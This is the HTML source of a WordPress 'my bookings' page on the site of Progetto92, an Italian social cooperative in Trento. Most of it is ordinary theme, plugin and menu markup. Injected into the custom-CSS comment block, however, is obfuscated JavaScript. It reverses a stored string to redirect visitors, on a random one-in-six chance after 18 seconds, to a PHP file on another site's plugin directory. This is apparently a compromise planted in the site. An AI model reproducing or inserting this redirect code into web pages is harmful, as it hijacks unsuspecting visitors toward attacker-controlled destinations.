

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.progetto92.it/news-eventi/le-mie-prenotazioni/
body_size: 8085
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no' /> 
<title>Le mie prenotazioni | Progetto92</title>
<link href="https://www.progetto92.it/wp-content/themes/progetto92/style.css" rel="stylesheet" type="text/css" />

<script src="https://www.progetto92.it/wp-content/themes/progetto92/js/jquery-latest.js"></script>


<script>
$(window).scroll(function(){
	if($(this).scrollTop()>10 && $(this).scrollTop()<710) {
		
		$('#contmenu').addClass('relative');
		} else {
			
			$('#contmenu').removeClass('relative');
			}
	
	if($(this).scrollTop()>0){
		
		$('#contmenu').addClass('fix');
		} else {
			
			$('#contmenu').removeClass('fix');
			}
});

</script>
<meta name='robots' content='max-image-preview:large' />

<!-- All in One SEO Pack 3.2.10 by Michael Torbert of Semper Fi Web Designob_start_detected [-1,-1] -->
<meta name="description"  content="CONTENTS" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.progetto92.it/#organization","url":"https://www.progetto92.it/","name":"Progetto92","sameAs":[]},{"@type":"WebSite","@id":"https://www.progetto92.it/#website","url":"https://www.progetto92.it/","name":"Progetto92","publisher":{"@id":"https://www.progetto92.it/#organization"}},{"@type":"WebPage","@id":"https://www.progetto92.it/news-eventi/le-mie-prenotazioni/#webpage","url":"https://www.progetto92.it/news-eventi/le-mie-prenotazioni/","inLanguage":"it-IT","name":"Le mie prenotazioni","isPartOf":{"@id":"https://www.progetto92.it/#website"},"datePublished":"2014-05-15T12:24:20+02:00","dateModified":"2014-05-15T12:24:20+02:00"}]}</script>
<link rel="canonical" href="https://www.progetto92.it/news-eventi/le-mie-prenotazioni/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Le mie prenotazioni | Progetto92" />
<meta property="og:description" content="CONTENTS" />
<meta property="og:url" content="https://www.progetto92.it/news-eventi/le-mie-prenotazioni/" />
<meta property="og:site_name" content="Progetto92" />
<meta property="article:published_time" content="2014-05-15T12:24:20Z" />
<meta property="article:modified_time" content="2014-05-15T12:24:20Z" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Le mie prenotazioni | Progetto92" />
<meta name="twitter:description" content="CONTENTS" />
<!-- All in One SEO Pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Progetto92 &raquo; Le mie prenotazioni Feed dei commenti" href="https://www.progetto92.it/news-eventi/le-mie-prenotazioni/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.progetto92.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.progetto92.it/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css'  href='https://www.progetto92.it/wp-content/plugins/cookie-notice/css/front.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css'  href='https://www.progetto92.it/wp-content/plugins/events-manager/includes/css/events_manager.css?ver=5.9942' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://www.progetto92.it/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://www.progetto92.it/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://www.progetto92.it/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=1.5.78' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.progetto92.it/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.5.78' type='text/css' media='all' />
<link rel='stylesheet' id='tf-compiled-options-mobmenu-css'  href='https://www.progetto92.it/wp-content/uploads/dynamic-mobmenu.css?ver=2.8.2.2-616' type='text/css' media='all' />
<link rel='stylesheet' id='tf-google-webfont-dosis-css'  href='//fonts.googleapis.com/css?family=Dosis%3Ainherit%2C400&#038;subset=latin%2Clatin-ext&#038;ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-icons-css'  href='https://www.progetto92.it/wp-content/plugins/mobile-menu/includes/css/mobmenu-icons.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-css'  href='https://www.progetto92.it/wp-content/plugins/mobile-menu/includes/css/mobmenu.css?ver=2.8.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='AlewbImage-css-css'  href='https://www.progetto92.it/wp-content/plugins/alewb-image-widget//css/AlewbImage.css?ver=5.7.14' type='text/css' media='all' />
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-extra'>
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"https:\/\/www.progetto92.it\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"no","onScrollOffset":"100","cookieName":"cookie_notice_accepted","cookieValue":"true","cookieTime":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"","cache":"","refuse":"no","revoke_cookies":"0","revoke_cookies_opt":"automatic","secure":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.progetto92.it/wp-content/plugins/cookie-notice/js/front.min.js?ver=1.2.46' id='cookie-notice-front-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/jquery/ui/mouse.min.js?ver=1.12.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/jquery/ui/sortable.min.js?ver=1.12.1' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.12.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/jquery/ui/menu.min.js?ver=1.12.1' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://www.progetto92.it/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://www.progetto92.it/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://www.progetto92.it/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://www.progetto92.it/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://www.progetto92.it/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://www.progetto92.it/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="https://www.progetto92.it/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/dist/dom-ready.min.js?ver=93db39f6fe07a70cb9217310bec0a531' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/dist/hooks.min.js?ver=d0188aa6c336f8bb426fe5318b7f5b72' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/dist/i18n.min.js?ver=6ae7d829c963a7d8856558f3f9b32b43' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-16 09:27:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"Notifications":["Notifiche"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/dist/a11y.min.js?ver=f38c4dee80fd4bb43131247e3175c99a' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"Nessun risultato trovato.","oneResult":"Trovato 1 risultato. Usa i tasti freccia su e gi\u00f9 per esplorarlo.","manyResults":"Trovati %d risultati. Usa i tasti freccia su e gi\u00f9 per esplorarli.","itemSelected":"Elemento selezionato."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.12.1' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/jquery/ui/resizable.min.js?ver=1.12.1' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/jquery/ui/draggable.min.js?ver=1.12.1' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.12.1' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.12.1' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/jquery/ui/button.min.js?ver=1.12.1' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/jquery/ui/dialog.min.js?ver=1.12.1' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' id='events-manager-js-extra'>
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/www.progetto92.it\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/www.progetto92.it\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"it","dateFormat":"dd\/mm\/yy","ui_css":"https:\/\/www.progetto92.it\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui.min.css","show24hours":"1","is_ssl":"1","txt_search":"Ricerca","txt_searching":"Ricerca in corso...","txt_loading":"Caricamento in corso ...","event_detach_warning":"Sei sicuro di voler scollegare questo evento ricorrente? Se si esegue questa operazione, questo sar\u00e0 indipendente dal modello di ricorrenza.","delete_recurrence_warning":"Sei sicuro di voler cancellare tutte le ricorrenze di questo evento? Tutti gli eventi saranno spostati nel cestino."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.progetto92.it/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=5.9942' id='events-manager-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.0.3' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=1.5.78' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-content/plugins/photo-gallery/js/jquery.fullscreen-0.4.1.min.js?ver=0.4.1' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"il campo \u00e8 obbligatiorio.","bwg_mail_validation":"Questo non \u00e8 un indirizzo e-mail valido.","bwg_search_result":"Non ci sono immagini corrispondenti alla tua ricerca.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Cerca","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Mostra i commenti","bwg_hide_comments":"Nascondi commenti","bwg_restore":"Ripristina","bwg_maximize":"Massimizzare","bwg_fullscreen":"A schermo intero","bwg_exit_fullscreen":"Uscita a schermo intero","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Giocare","pause":"Pausa","is_pro":"","bwg_play":"Giocare","bwg_pause":"Pausa","bwg_hide_info":"Nascondi informazioni","bwg_show_info":"Mostra info","bwg_hide_rating":"Nascondi valutazione","bwg_show_rating":"Mostra classificazione","ok":"Ok","cancel":"Annullare","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.progetto92.it\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.progetto92.it/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.5.78' id='bwg_frontend-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-content/plugins/mobile-menu/includes/js/mobmenu.js?ver=2.8.2.2' id='mobmenujs-js'></script>
<link rel="https://api.w.org/" href="https://www.progetto92.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.progetto92.it/wp-json/wp/v2/pages/378" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.progetto92.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.progetto92.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='https://www.progetto92.it/?p=378' />
<link rel="alternate" type="application/json+oembed" href="https://www.progetto92.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.progetto92.it%2Fnews-eventi%2Fle-mie-prenotazioni%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.progetto92.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.progetto92.it%2Fnews-eventi%2Fle-mie-prenotazioni%2F&#038;format=xml" />
<link rel="icon" href="https://www.progetto92.it/wp-content/uploads/2019/10/logo_prog92_quadrata-copia-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.progetto92.it/wp-content/uploads/2019/10/logo_prog92_quadrata-copia-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.progetto92.it/wp-content/uploads/2019/10/logo_prog92_quadrata-copia-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.progetto92.it/wp-content/uploads/2019/10/logo_prog92_quadrata-copia-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Puoi aggiungere qui il tuo codice CSS.

Per maggiori informazioni consulta la documentazione (fai clic sull'icona con il pun$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}to interrogativo qui sopra).
*/
.img-logo {
width: 250px !important;
}
		</style>
		</head>
<body data-rsssl=1>
<div class="contmenuvuoto-interno">
<div id="contmenu">
	<div class="logo">
    	<a href="https://www.progetto92.it">
        <img class="img-logo" src="https://www.progetto92.it/wp-content/themes/progetto92/img/Progetto-92_copia.png"/>
        <img class="img-logo-mini" src="https://www.progetto92.it/wp-content/themes/progetto92/img/progetto92-mini.png"/>
        </a>
    </div>
    	<ul id="menu">
	<li><a href="https://www.facebook.com/pages/Progetto-92/175089812551693" target="_blank">
    <img src="https://www.progetto92.it/wp-content/themes/progetto92/img/fb.png" onmouseover="this.src='https://www.progetto92.it/wp-content/themes/progetto92/img/fb-in.png'" onmouseout="this.src='https://www.progetto92.it/wp-content/themes/progetto92/img/fb.png'"></a>
    </li>
  	</ul>
    <div id="menu">
	<div class="menu-menu-1-container"><ul id="menu-menu-1" class="nav-menu"><li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://www.progetto92.it/chi-siamo/">CHI SIAMO</a></li>
<li id="menu-item-373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-373"><a href="https://www.progetto92.it/#servizi">SERVIZI</a></li>
<li id="menu-item-388" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-388"><a href="https://www.progetto92.it/news-eventi/">NEWS – EVENTI</a></li>
<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="https://www.progetto92.it/gallery/">GALLERY</a></li>
<li id="menu-item-1310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1310"><a href="https://www.progetto92.it/category/documenti/">DOCUMENTI</a></li>
<li id="menu-item-4303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4303"><a href="https://www.progetto92.it/trasparenza/">TRASPARENZA</a></li>
<li id="menu-item-5501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5501"><a href="https://www.progetto92.it/whistle-blowing/">WHISTLE BLOWING</a></li>
<li id="menu-item-3207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3207"><a href="https://www.progetto92.it/lavora-con-noi/">LAVORA CON NOI</a></li>
<li id="menu-item-4454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4454"><a href="https://www.progetto92.it/contatti-new/">CONTATTI</a></li>
</ul></div>    	<div class="menu-responsivo-container"><ul id="menu-responsivo" class="nav-menu-resposive"><li id="menu-item-1743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1743"><a href="https://www.progetto92.it">HOME</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://www.progetto92.it/chi-siamo/">CHI SIAMO</a></li>
<li id="menu-item-1744" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1744"><a href="https://www.progetto92.it/#servizi">SERVIZI</a></li>
<li id="menu-item-390" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-390"><a href="https://www.progetto92.it/news-eventi/">NEWS &#8211; EVENTI</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://www.progetto92.it/gallery/">GALLERY</a></li>
<li id="menu-item-1745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1745"><a href="https://www.progetto92.it/category/documenti/">DOCUMENTI</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.progetto92.it/contatti-2/">CONTATTI</a></li>
</ul></div>
    </div>
</div>
</div>
<div id="main-content" class="main-content">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			
<article id="post-378" class="post-378 page type-page status-publish hentry">
	<header class="entry-header"><h1 class="widget-title">Le mie prenotazioni</h1></header><!-- .entry-header -->
	<div class="entry-content">
		<div id="em-wrapper"><p><div class="css-my-bookings">	<p><a href="https://www.progetto92.it/wp-login.php?redirect_to=https%3A%2F%2Fwww.progetto92.it%2Fnews-eventi%2Fle-mie-prenotazioni%2F">Entra</a> per vedere le tue prenotazioni.</p>
</div></p>
</div>	</div><!-- .entry-content -->
</article><!-- #post-## -->

		</div><!-- #content -->
	</div><!-- #primary -->
</div><!-- #main-content -->

<div class="footer" style="clear:both;">
		<div id="footer-sidebar" class="footer-sidebar widget-area" role="complementary">
		<aside id="text-13" class="widget widget_text">			<div class="textwidget"><div class="box-volontariato">
<a href="https://www.progetto92.it/footer/volontariato">
<h1 class="titolo-footer">Volontariato</h1>
<img class="icona-footer" src="https://www.progetto92.it/wp-content/uploads/2014/04/volontariato.png" style="width:50px;"/><img/><a/>
<p class="testo-footer">Hai voglia di metterti in gioco?<br> Vuoi diventare volontario di Progetto 92?<br>
Se sei interessato puoi offrire tempo e competenze per collaborare nelle diverse attività che la Cooperativa svolge in favore della comunità trentina.
</p>
</div></div>
		</aside><aside id="text-15" class="widget widget_text">			<div class="textwidget"><div class="box-sostenerci">
<a href="https://www.progetto92.it/come-sostenerci">
<h1 class="titolo-footer">Come sostenerci</h1>
<img class="icona-footer" src="https://www.progetto92.it/wp-content/uploads/2014/04/sostenerci.png" style="width:50px;"/><img/>
<p class="testo-footer" style="text-align: center;"><b>Sostieni i nostri progetti</b></p>
<div class="box-loghi-sostenerci">
<img class="sostenerci" src="https://www.progetto92.it/wp-content/uploads/2014/04/5x-1000.png"><img/>
<img class="sostenerci-centro" src="https://www.progetto92.it/wp-content/uploads/2014/04/bonifico.png"><img/>
</div>
</a>
</div>
</div>
		</aside><aside id="text-14" class="widget widget_text">			<div class="textwidget"><div class="box-collaborazioni">
<a href="https://www.progetto92.it/footer/collaborazioni">
<h1 class="titolo-footer">Collaborazioni</h1>
<img class="icona-footer" src="https://www.progetto92.it/wp-content/uploads/2014/04/collaborazioni.png" style="width:50px;"/><img/></a>
<p class="testo-footer">Progetto 92 crede nell’importanza di collaborare e coordinarsi con le diverse realtà istituzionali e non del territorio e della comunità.</p>

</div>
<a href="https://www.progetto92.it/wp-content/uploads/2020/04/loghi.jpg"><img class="size-medium wp-image-3747 aligncenter" src="https://www.progetto92.it/wp-content/uploads/2020/04/loghi-300x57.jpg" alt="" width="300" height="57" /></a></div>
		</aside>	</div><!-- #secondary-sidebar -->
	</div>
</div>
<div class="crediti">
<p>segreteria@progetto92.net |progetto92@pec.progetto92.eu| Tel. 0461 1732120 | Fax 0461 1732139 | Via Solteri, 76 - 38121 Trento | P.I. 01378460222 - Iscr. C.C.I.A.A. 133593 - Reg.soc. 15944</br>
Progettato e sviluppato:<a href="https://www.progetto92.it/footer/crediti"> <u>Alta Formazione Professionale - Grafica Multicanale</u></a></p>
</div>
<div class="mobmenu-overlay"></div><div class="mob-menu-header-holder mobmenu"  data-menu-display="mob-menu-slideout-over" data-open-icon="down-open" data-close-icon="up-open"><div  class="mobmenul-container"><a href="#" class="mobmenu-left-bt mobmenu-trigger-action" data-panel-target="mobmenu-left-panel" aria-label="Left Menu Button"><i class="mob-icon-menu mob-menu-icon"></i><i class="mob-icon-cancel-1 mob-cancel-button"></i></a></div><div class="mob-menu-logo-holder"><a href="https://www.progetto92.it" class="headertext"><span>Progetto92</span></a></div><div class="mobmenur-container"></div></div>
		<div class="mobmenu-left-alignment mobmenu-panel mobmenu-left-panel  ">
		<a href="#" class="mobmenu-left-bt" aria-label="Left Menu Button"><i class="mob-icon-cancel-1 mob-cancel-button"></i></a>

		<div class="mobmenu-content">
